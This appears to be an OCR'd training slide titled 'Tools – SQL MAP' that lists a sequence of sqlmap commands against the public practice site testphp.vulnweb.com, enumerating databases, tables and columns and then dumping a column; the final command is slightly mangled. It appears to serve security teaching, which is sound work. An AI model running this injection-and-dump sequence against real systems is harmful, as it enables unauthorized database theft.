 Tools – SQL MAP
sqlmap -h
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart -T artists --columns
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1-D acuart -T artists -C aname --
dump